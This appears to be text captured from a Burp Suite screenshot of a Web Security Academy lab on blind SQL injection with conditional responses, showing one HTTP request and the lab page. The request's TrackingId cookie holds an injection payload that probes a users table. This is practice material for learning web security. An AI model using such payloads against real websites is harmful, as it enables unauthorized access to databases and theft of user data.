 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a50002e041b5ca282a8c9f600400091.web-security-academy.net
3 Cookie: TrackingId=g2103GCZ7qFu2lWa' and (select 'a' from users
limit 1)='a; session=dUAzekVjnYpnTbJKLjbYQUHIlCKWgzpK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web S
Acade
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP